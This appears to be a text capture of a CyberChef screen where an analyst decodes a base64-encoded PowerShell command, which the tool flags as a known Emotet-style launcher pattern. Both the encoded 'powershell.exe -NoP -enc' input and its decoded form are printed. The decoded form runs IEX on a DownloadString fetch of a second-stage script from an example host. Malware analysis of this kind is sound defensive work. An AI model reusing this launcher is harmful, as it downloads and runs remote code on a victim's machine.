 Download CyberChef
Last build: 15 hours ago
Options
About / Support
Operations
506
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
Regular expression
Built in regexes
User defined
Regex
[a-zA-Z0-9+/=]{30,}
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
STEP
BAKE!
Auto Bake
Input
powershell.exe -NoP -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkAL
gBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdQBwAGQAYQB0AGUALg
BlAHgAYQBtAHAAbABlAC4AYwBvAG0ALwBzAHQAYQBnAGUAMgAuAHAAcwAxACcAKQA=
ABC 253
1
LF
Output
IEX (New-Object
Net.WebClient).DownloadSt
AutoChef recipe applied
Analyse input
×
Crib: text you expect in the output (optional)
HIGH Decoded to PowerShell code containing 1 URL(s), 1
domain(s), 1 file name(s)
Known pattern: PowerShell -EncodedCommand (UTF-16LE Base64),
string-concatenation clean-up · source
Regular expression
From Base64
Decode text
Find / Replace
Matches a known pattern: PowerShell -EncodedCommand (UTF-
16LE Base64), string-concatenation clean-up (Generic PowerShell
launcher (the published example is an Emotet maldoc)). Recipe
from: CyberChef Recipes, Recipe 33: Identify embedded URLs in
Emotet PowerShell script
IEX (New-Object Net.WebClient).DownloadString('http://upda
te.example.com/stage2.ps1')
Apply in CyberChef
Auto recipe
ABC 85
1
17ms
Raw Bytes
LF